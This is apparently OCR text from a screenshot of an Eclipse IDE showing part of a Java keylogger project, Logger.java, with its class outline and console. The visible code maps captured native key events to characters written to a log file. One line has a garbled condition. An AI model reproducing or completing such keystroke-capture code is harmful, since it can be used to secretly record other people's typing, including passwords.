 eclipse-workspace - KeyloggerMain/src/keylogger/Logger.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
*Logger.java Keylogger.java KeyloggerDriver.java
70 previousKey = currentKey;
71 return false;
72 }
73 } else if (e.getKeyCode() == NativeKeyEvent.VK_QUOTE) {
74 previousKey = currentKey;
75 return write("'".getBytes(), true);
76 } else if (e.getKeyCode() == NativeKeyEvent.VK_COMMA || e.getKeyCode() == NativeKeyEvent.VK_STOP) {
77 previousKey = currentKey;
78 return write(",".getBytes(), true);
79 } else if (e.getKeyCode() == NativeKeyEvent.VK_PERIOD) {
80 previousKey = currentKey;
81 return write(".".getBytes(), true);
82 } else if (e.getKeyCode() == NativeKeyEvent.VK_TAB)
83
84 {
85 previousKey = currentKey;
86 return write("\t".getBytes(), true);
87 }else if(previousKey(previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
88 && currentKey.getKeyCode() == NativeKeyEvent.VK_SLASH
89 ||previousKey.getKeyCode() == NativeKeyEvent.VK_SHIFT
90 && currentKey.getKeyCode() == NativeKeyEvent.VK_BACK_SLASH)) {
91
92 previousKey = currentKey;
93 return write("?".getBytes(), true);
94 }
95
96 else {
Task List
Find All Activate...
Outline
keylogger
Logger
path : String
out : FileOutputStream
previousKey : NativeKeyEvent
currentKey : NativeKeyEvent
Logger(String)
closure() : void
write(byte[], boolean) : boolean
log(NativeKeyEvent) : boolean
backspace(String) : boolean
Problems @ Javadoc Declaration Console Debug
<terminated> KeyloggerDriver [Java Application] C:\Program Files\Java\jre1.8.0_144\bin\javaw.exe (Jan 12, 2018, 2:57:50 PM)
?
Writable Smart Insert 87 : 29
3:00 PM